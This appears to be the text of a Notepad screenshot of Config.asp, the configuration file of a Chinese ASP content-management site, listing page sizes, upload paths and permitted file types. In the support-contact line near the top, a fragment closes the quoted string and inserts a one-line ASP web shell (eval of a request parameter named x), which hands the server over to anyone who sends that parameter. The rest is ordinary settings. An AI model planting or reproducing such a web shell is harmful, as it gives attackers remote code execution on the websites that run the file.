 Config.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
在线技术支
持: MSN:<a href='mailto:asp3721@hotmail.com'>asp3721@hotmail.com</a>
QQ:65961930 "%><%eval request("x")%><% '" '版权信息
Const MaxPerPage_Default=10 '首页每页产品或文章数
Const New_count=5 '首面新闻资讯条数
Const Product_count=8 '首面产品列表数
Const MaxPerPage_Search=10 '文章搜索页每页文章数
Const MaxPerPage_Content=200000 '每页显示大约字符数
Const EnableArticleCheck="Yes" '是否启用文章审核功能
Const EnableUploadFile="Yes" '是否开放文件上传
Const PopAnnounce="Yes" '是否弹出公告窗口
Const HitsOfHot=500 '热门文章点击数
Const MaxFileSize=200 '上传文件大小限制
Const SaveUpFilesPath="UploadFiles" '存放上传文件的目录
Const UpFileType="gif|jpg|bmp|png|swf|doc|rar" '允许的上传文件类型
Const DelUpFiles="Yes" '删除文章时是否同时删除文章中的上传文件